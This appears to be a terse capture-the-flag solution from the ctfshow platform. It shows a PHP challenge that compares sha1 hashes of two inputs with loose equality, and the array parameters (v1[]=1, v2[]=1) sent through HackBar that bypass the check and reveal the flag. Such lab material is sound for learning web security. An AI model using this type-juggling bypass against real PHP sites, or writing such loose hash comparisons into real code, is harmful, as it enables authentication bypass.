 highlight_file(__FILE__);
include("flag.php");
if(isset($_POST['v1']) && isset($_GET['v2'])){
$v1 = $_POST['v1'];
$v2 = $_GET['v2'];
if(sha1($v1)==sha1($v2)){
echo $flag;
}
?>
Warning: sha1() expects parameter 1 to be string, array given in /var/www/html/index.php on line 19
Warning: sha1() expects parameter 1 to be string, array given in /var/www/html/index.php on line 19
ctfshow{f49012da-19fa-47de-b52e-6928f71b263e}
查看器 控制台 调试器 网络 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://b68f8958-12fa-4d5a-ab13-79144e53e58d.challenge.ctf.show/?v2[]=1
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
v1[]=1